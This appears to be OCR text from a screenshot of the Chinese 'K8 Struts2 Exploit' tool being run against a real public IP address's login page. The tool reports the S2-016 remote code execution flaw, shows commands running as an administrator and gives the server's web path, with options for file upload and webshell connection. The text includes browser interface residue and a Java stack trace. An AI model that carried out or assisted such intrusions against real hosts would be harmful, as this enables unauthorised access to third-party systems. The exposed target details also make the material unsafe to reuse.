 360安全浏览器 5.0 正式版
» 文件(F) 查看(V) 收藏(B) 工具(T) 帮助(H)
请登录
http://202.98.57.28:8088/
收藏 百度一下 hao 上网主页 当当网 凡客诚品 高清电影 购物网站 京东商城 聚划算 热门游戏 苏宁易购 淘宝 天猫商城 小游戏大 新浪微博
http://202.98.57.28:8088/
上次浏览
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://202.98.57.28:8088/login!login.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息 清空
pop.focus();
}
catch(e) {
;
}
}
</script>
</html>
存在2013 S2-016的洞
Target: http://202.98.57.28:8088/login!login.do
Useage: S2-016
Whoami: cqyj-b6ba6b8f5c\administrator
WebPath: F:\resin-3.1.0\webapps\ls_enterprise\<html><body><h1>500 Servlet Exception</h1><code><pre>java.lang.IllegalStateException:
Can't sendRedirect() after data has committedto the client.
at com.caucho.server.connection.AbstractHttpResponse.sendRedirect(AbstractHttpResponse.java:567)
at org.apache.struts2.dispatcher.ServletRedirectResult.doExecute(ServletRedirectResult.java:153)
at org.apache.struts2.dispatcher.StrutsResultSupport.execute(StrutsResultSupport.java:178)
at org.apache.struts2.dispatcher.Dispatcher.serviceAction(Dispatcher.java:502)
at org.apache.struts2.dispatcher.FilterDispatcher.doFilter(FilterDispatcher.java:419)
at com.caucho.server.dispatch.FilterFilterChain.doFilter(FilterFilterChain.java:73)
at org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:96)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:76)
at com.caucho.server.dispatch.FilterFilterChain.doFilter(FilterFilterChain.java:73)
at com.caucho.server.webapp.WebAppFilterChain.doFilter(WebAppFilterChain.java:167)
at com.caucho.server.dispatch.ServletInvocation.service(ServletInvocation.java:226)
at com.caucho.server.http.HttpRequest.handleRequest(HttpRequest.java:263)
at com.caucho.server.port.TcpConnection.run(TcpConnection.java:477)
at com.caucho.util.ThreadPool$Item.runTasks(ThreadPool.java:591)
at com.caucho.util.ThreadPool$Item.run(ThreadPool.java:513)
at java.lang.Thread.run(Thread.java:619)
</pre></code></body></html>
完成 推荐到360搜索 浏览器医生 IE打开 下载 100%